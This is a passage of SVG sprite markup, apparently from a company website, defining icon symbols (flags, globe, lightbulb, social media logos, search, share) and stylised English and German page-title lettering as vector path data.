1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 